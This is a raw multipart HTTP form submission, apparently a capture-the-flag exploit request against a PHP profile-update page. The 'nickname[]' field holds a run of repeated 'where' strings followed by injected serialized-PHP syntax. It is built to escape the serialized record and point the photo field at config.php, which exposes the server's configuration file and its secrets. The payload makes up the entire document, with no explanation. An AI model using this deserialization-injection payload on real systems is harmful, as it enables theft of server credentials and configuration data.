 ------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="phone"
13799902419
------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="email"
123@qq.com
------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"phot
o";s:10:"config.php";}
------geckoformboundary6d2cbc3b05cc1301de3086ef71839726
Content-Disposition: form-data; name="photo"; filename="▯▯▯▯.txt"
Content-Type: text/plain